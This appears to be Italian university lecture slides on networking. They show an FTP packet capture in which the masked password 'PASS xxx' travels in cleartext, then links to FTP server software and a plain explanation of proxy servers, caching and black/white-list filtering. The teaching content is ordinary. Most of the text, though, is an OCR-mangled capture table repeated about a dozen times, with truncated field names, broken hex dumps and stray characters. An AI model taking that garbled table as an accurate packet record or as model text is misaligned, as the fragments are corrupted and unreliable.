| > Fr > Et > Ir > Tr ✓ Fi                                                                                      | rame 416: 64 byte<br>thernet II, Src:<br>thernet Protocol<br>ransmission Contr<br>ile Transfer Pro<br>PASS xxx\r\n<br>Current working o<br>00 0c 29 ec 31                                                                              | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]                                                                                                    | <pre>, 64 bytes captured (1<br/>one.unicam (d8:50:e6:6<br/>sto.amministrazione.ur<br/>: nvmsgd (3519), Dst<br/>d 08 00 45 00 1).?</pre>                                                      | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21                                                                                                    | interface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| > Fr > Et > Ir > Tr [C                                                                                        | rame 416: 64 byte<br>thernet II, Src:<br>thernet Protocol<br>ansmission Contr<br>lle Transfer Prot<br>PASS xxx\r\n<br>Current working of<br>00 0c 29 ec 34<br>00 32 c1 5c 44                                                           | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>5 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c                                                                | , 64 bytes captured (<br>ne.unicam (d8:50:e6:6<br>sto.amministrazione.ur<br>: nvmsgd (3519), Dst<br>d 08 00 45 00 ().?<br>d 5c 6c c1 cd 2.\@                                                 | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21<br>Port: ftp (21<br>B:PE.<br>D:@. <\l.                                                                                                    | nterface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>), Seq: 31, Ack   | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| Fr<br>Et<br>Ir<br>Fi<br>C<br>0000<br>0010<br>0020                                                             | <pre>rame 416: 64 byte<br/>chernet II, Src:<br/>thernet Protocol<br/>ansmission Contri<br/>lle Transfer Prot<br/>PASS xxx\r\n<br/>Current working of<br/>00 0c 29 ec 34<br/>00 32 c1 5c 46<br/>5c 6e 0d bf 00</pre>                    | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>f 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3                                       | d 08 00 45 00                                                                                                    | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21<br>B:PE.<br>-0.0. <\1.<br>-0.0. <\1.<br>-0.0                                                                                                    | Interface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>.), Seq: 31, Ack | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| > Fr<br>> Et<br>> Tr<br>> Tr<br>[C<br>0000<br>0010<br>0020<br>0030                                            | <pre>rame 416: 64 byte<br/>chernet II, Src:<br/>thernet Protocol<br/>ansmission Contri<br/>lle Transfer Prot<br/>PASS xxx\r\n<br/>Current working of<br/>00 0c 29 ec 3f<br/>00 32 c1 5c 44<br/>5c 6e 0d bf 00<br/>1f b0 75 a9 00</pre> | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>f 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3<br>0 00 50 41 53 53 20 7              | d 08 00 45 00                                                                                                    | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21<br>BopE.<br>                                                                                                    | Interface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>.), Seq: 31, Ack | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| > Fr<br>> E1<br>> Ir<br>> Tr<br>Fi<br>> [C<br>0000<br>0010<br>0020<br>0030                                    | <pre>rame 416: 64 byte<br/>chernet II, Src:<br/>nansmission Conti<br/>lle Transfer Prot<br/>PASS xxx\r\n<br/>Current working (<br/>00 0c 29 ec 31<br/>00 32 c1 5c 44<br/>5c 6e 0d bf 00<br/>1f b0 75 a9 00</pre>                       | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>5 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3<br>0 00 50 41 53 53 20 7              | d 08 00 45 00                                                                                                    | 512 bits) on i<br>Da:e6:1d), Dst<br>hicam (193.205<br>Port: ftp (21<br>Bor (21)<br>Bor (21)<br>Bor (21 | Interface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>: 81, Len:  | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| > Fr<br>> E1<br>> Ir<br>> Tr<br>[C<br>0000<br>0010<br>0020<br>0030                                            | <pre>rame 416: 64 byte<br/>thernet II, Src:<br/>ternet Protocol<br/>ransmission Contri<br/>PASS xxx\r\n<br/>Current working of<br/>00 0c 29 ec 3f<br/>00 32 c1 5c 40<br/>5c 6e 0d bf 00<br/>1f b0 75 a9 00</pre>                       | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>f 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3<br>0 00 50 41 53 53 20 7              | 64 bytes captured (5<br>one.unicam (d8:50:e6:0<br>sto.amministrazione.ur<br>:: nvmsgd (3519), Dst<br>d 08 00 45 00 ))?<br>d 5c 6c c1 cd 2.00<br>e 70 44 50 18 )<br>8 78 78 0d 0a             | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (21)<br>Port: ftp (21)                                                                                                    | Interface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>.), Seq: 31, Ack | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| <pre>&gt; Fr<br/>&gt; E1<br/>&gt; Ir<br/>&gt; Tr<br/>Fi<br/>&gt; [C<br/>0000<br/>0010<br/>0020<br/>0030</pre> | rame 416: 64 byte<br>thernet II, Src:<br>ternet Protocol<br>ransmission Contr<br>le Transfer Prot<br>PASS xxx\r\n<br>Current working (<br>00 0c 29 ec 31<br>00 32 c1 5c 46<br>5c 6e 0d bf 00<br>1f b0 75 a9 00                         | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>f 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3<br>0 00 50 41 53 53 20 7              | 64 bytes captured (5<br>one.unicam (d8:50:e6:0<br>sto.amministrazione.ur<br>:: nvmsgd (3519), Dst<br>d 5c 6c 1 cd 2.\0<br>e 70 44 50 18 n<br>8 78 78 0d 0a                                   | 512 bits) on i<br>30a:e6:1d), Dst<br>1icam (193.205<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (21)<br>Port: ftp (21)                                                                                                    | Interface 0<br>:: Vmware_ec:3f:<br>.92.108), Dst:<br>.), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| <pre>&gt; Fr &gt; E1 &gt; Ir &gt; Tr Fi &gt; [C 00000 0010 0020 0030</pre>                                    | rame 416: 64 byte<br>thernet II, Src:<br>ternet Protocol<br>ransmission Contr<br>ile Transfer Prot<br>PASS xxx\r\n<br>Current working 0<br>00 0c 29 ec 31<br>00 32 c1 5c 46<br>5c 6e 0d bf 00<br>1f b0 75 a9 00                        | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>f 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3<br>0 00 50 41 53 53 20 7              | 64 bytes captured (<br>ne.unicam (d8:50:e6:6<br>sto.amministrazione.ur<br>nvmsgd (3519), Dst<br>d 08 00 45 00 · ·).?<br>d 5c 6c c1 cd · 2.\@<br>e 70 44 50 18 · ···<br>8 78 78 0d 0a · ·u··  | 512 bits) on i<br>30a:e6:1d), Dst<br>iicam (193.205<br>Port: ftp (21                                                                                                    | Interface 0<br>:: Vmware_ec:3f:<br>.92.108), Dst:<br>.), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| > Fr<br>> E1<br>> Tr<br>Fi<br>> C<br>[C<br>00000<br>0010<br>0020<br>0030                                      | rame 416: 64 byte<br>thernet II, Src:<br>ternet Protocol<br>ransmission Contr<br>ile Transfer Prot<br>PASS xxx\r\n<br>Current working 0<br>00 0c 29 ec 31<br>00 32 c1 5c 40<br>5c 6e 0d bf 00<br>1f b0 75 a9 00                        | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>6 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3<br>0 00 50 41 53 53 20 7              | , 64 bytes captured (<br>one.unicam (d8:50:e6:6<br>sto.amministrazione.ur<br>: nvmsgd (3519), Dst<br>d 08 00 45 00 •).?<br>d 5c 6c c1 cd 2.\@<br>e 70 44 50 18 \n<br>8 78 78 0d 0a •u        | 512 bits) on i<br>Da:e6:1d), Dst<br>icam (193.205<br>Port: ftp (21<br>Port: ftp (21)                                                                                                    | interface 0<br>:: Vmware_ec:3f:<br>.92.108), Dst:<br>.), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| <pre>&gt; Fr &gt; E1 &gt; Ir &gt; Tr Fi &gt; [C 00000 0010 0020 0030</pre>                                    | rame 416: 64 byte<br>chernet II, Src:<br>thernet II, Src:<br>tarnsmission Contr<br>PASS xxx\r\n<br>Current working (<br>00 0c 29 ec 3f<br>00 32 c1 5c 40<br>5c 6e 0d bf 00<br>1f b0 75 a9 00                                           | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>f 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3<br>0 00 50 41 53 53 20 7              | , 64 bytes captured (<br>one.unicam (d8:50:e6:6<br>sto.amministrazione.ur<br>: nvmsgd (3519), Dst<br>d 08 00 45 00 •).?<br>d 5c 6c c1 cd 2.\@<br>e 70 44 50 18 \n<br>8 78 78 0d 0a •u        | 512 bits) on i<br>Da:e6:1d), Dst<br>icam (193.205<br>Port: ftp (21<br>Port: ftp (21)<br>Port: ftp (21<br>Port: ftp (21)<br>Port: ftp (21)<br>Po                                                                                                    | interface 0<br>:: Vmware_ec:3f:<br>.92.108), Dst:<br>.), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| > Fr<br>> E1<br>> Tr<br>Fi<br>> [<br>00000<br>0010<br>0020<br>0020<br>0030                                    | rame 416: 64 byte<br>chernet II, Src:<br>thernet Protocol<br>ransmission Contr<br>lle Transfer Prot<br>PASS xxx\r\n<br>Current working of<br>00 0c 29 ec 31<br>00 32 c1 5c 40<br>5c 6e 0d bf 00<br>1f b0 75 a9 00                      | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>f 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 <mark>2c 30 5e dd</mark> 8b 3<br>0 00 50 41 53 53 20 7 | , 64 bytes captured (5<br>one.unicam (d8:50:e6:6<br>sto.amministrazione.ur<br>: nvmsgd (3519), Dst<br>d 08 00 45 00 ··).?<br>d 5c 6c c1 cd 2.\@<br>e 70 44 50 18 ·····<br>8 78 78 0d 0a ···· | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21<br>Port: ftp (21<br>Port: ftp (2                                                                                                    | Interface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |
| <pre>&gt; Fr &gt; E1 &gt; Ir &gt; Tr Fi &gt; [ 00000 0010 0020 0030</pre>                                     | rame 416: 64 byte<br>thernet II, Src:<br>thernet Protocol<br>ansmission Contr<br>PASS xxx\r\n<br>Current working (<br>00 0c 29 ec 31<br>00 32 c1 5c 40<br>5c 6e 0d bf 06<br>1f b0 75 a9 06                                             | es on wire (512 bits),<br>mfausto.amministrazio<br>Version 4, Src: mfaus<br>rol Protocol, Src Port<br>tocol (FTP)<br>directory: ]<br>f 42 d8 50 e6 0a e6 1<br>0 00 40 06 3c f4 c1 c<br>0 15 2c 30 5e dd 8b 3<br>0 00 50 41 53 53 20 7              | 64 bytes captured (5<br>64 bytes captured (5<br>sto.amministrazione.ur<br>r nvmsgd (3519), Dst<br>d 08 00 45 00<br>d 5c 6c c1 cd<br>e 70 44 50 18<br>8 78 78 0d 0a                           | 512 bits) on i<br>Da:e6:1d), Dst<br>nicam (193.205<br>Port: ftp (21<br>Port: ftp (21)Port) Port: ftp (21<br>Port: ftp (21)Port) Port: ftp (21)Port: ftp (21)Port) Port: ftp (21)Port: ftp (21)Port) Port: ftp (21)Port: ftp (21)Port: ftp (21)Port) Port: ftp (21)Port: ftp (21)Port) Port: ftp (21)Port: ftp (21)Port                                                                                                    | Interface 0<br>:: Vmware_ec:3f:<br>5.92.108), Dst:<br>), Seq: 31, Ack  | 42 (00:0c:2<br>193.205.92.<br>:: 81, Len: | 9:ec:3f:42)<br>110 (193.205.9<br>10 | 2.110)   |          |       |

#### Tutto in ASCII



#### Installare ftp server in windows/linux

How to set up an FTP server in Windows 10 <a href="http://techgenix.com/ftp-server-windows-10/">http://techgenix.com/ftp-server-windows-10/</a>

Download FileZilla Server for Windows https://filezilla-project.org/download.php?type=server

8 Best Free FTP Server Software https://www.lifewire.com/windows-ftp-servers-free-817577

Best Linux FTP Client: Top 10 Reviewed for Linux Geeks

https://www.ubuntupit.com/best-linux-ftp-client-top-10-reviewed-for-linux-geeks/

12/10/2023





copyright Marcantoni Fausto



12/10/2023

#### server proxy

Un server proxy (detto anche «server mandatario») è all'origine un terminale che svolge la funzione di intermediario tra i computer di una rete locale (che usa talvolta dei protocolli diversi dal protocollo TCP/IP) e internet.



copyright Marcantoni Fausto

# http proxy

La maggior parte delle volte il server proxy è usato per il web, si tratta allora di un proxy HTTP. Tuttavia possono esistere dei server proxy per ogni protocollo applicativo (FTP,...).



12/10/2023

# Il principio di funzionamento di un proxy

Il principio di funzionamento basico di un server proxy è abbastanza semplice:

# si tratta di un server "comandato" da un'applicazione per effettuare una richiesta su internet al suo posto.

Così, quando un utente si connette a internet tramite un'applicazione client configurata per usare un server proxy, questa si connetterà in primo luogo al server proxy e gli darà la sua richiesta. Il server proxy si connetterà allora al server che l'applicazione client cerca di raggiungere e gli trasmetterà

la sua richiesta.

Il server risponderà in seguito al proxy, che a sua volta trasmetterà la risposta all'applicazione client.



12/10/2023
# La funzione di cache

La maggior parte dei proxy assicura anche una **funzione di cache**: la capacità di mantenere in "memoria" le pagine visitate più di frequente dagli utenti della rete locale per poterle fornire il più rapidamente possibile.

"cache" - spazio di stoccaggio temporaneo

Questa funzionalità implementata in alcuni server proxy permette da una parte di **ridurre l'uso della banda passante** verso internet e dall'altra di **ridurre i tempi di accesso** per gli utenti ai documenti.

Tuttavia, per arrivare a questo risultato, è necessario che il proxy paragoni regolarmente i dati della memoria cache con quelli remoti per assicurarsi che i dati in cache siano sempre validi.

# Il filtraggio

D'altra parte, grazie all'utilizzo di un proxy, è possibile assicurare il controllo delle connessioni mediante la costituzione di file di log: che registrano sistematicamente le richieste degli utenti ad una loro richiesta di connessione a internet.

E' quindi possibile filtrare le connessioni internet analizzando da una parte le richieste dei client, e dall'altra le risposte dei server. Quando il filtraggio è realizzato paragonando la richiesta del client ad una lista di richieste autorizzate, si parla di **lista bianca**, se invece si tratta di una lista di siti vietati si parla allora di **lista nera**. Infine l'analisi delle risposte dei server seguendo una lista di criteri (parole chiave,...) è detta **filtraggio di contenuto**.

